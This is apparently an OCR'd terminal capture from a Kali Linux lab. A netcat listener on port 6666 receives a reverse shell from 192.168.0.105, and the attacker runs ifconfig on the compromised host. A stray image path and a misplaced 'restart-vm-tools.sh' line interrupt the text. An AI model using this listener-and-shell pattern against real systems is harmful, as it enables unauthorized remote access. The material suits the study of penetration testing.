 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.105] 38454
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe9c:bedd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:be:dd  txqueuelen 1000  (Ethernet)
        RX packets 28397  bytes 2266309 (2.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28379  bytes 1743369 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
restart-vm-
tools.sh
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48  bytes 3264 (3.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 3264 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0